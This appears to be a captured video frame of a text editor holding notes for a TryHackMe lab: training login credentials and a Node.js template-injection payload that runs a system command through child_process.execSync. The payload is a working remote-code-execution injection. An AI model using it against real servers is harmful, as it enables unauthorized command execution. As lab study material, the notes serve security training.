 Dec 27 8:46 PM
26% 1.3 377 B/s
Open
*Untitled Document 1
Save
1 # Step 1 --> Login
2
3 Email :- tryhackme@thm.local
4 Password :- Try12345!
5
6 # Payload for RCE
7
8 {{ (function(){ return this.process.mainModule.require('child_process').execSync('id').toString() })() }}
9
10
Bracket match found on line: 8
Plain Text Tab Width: 8 Ln 8, Col 106 INS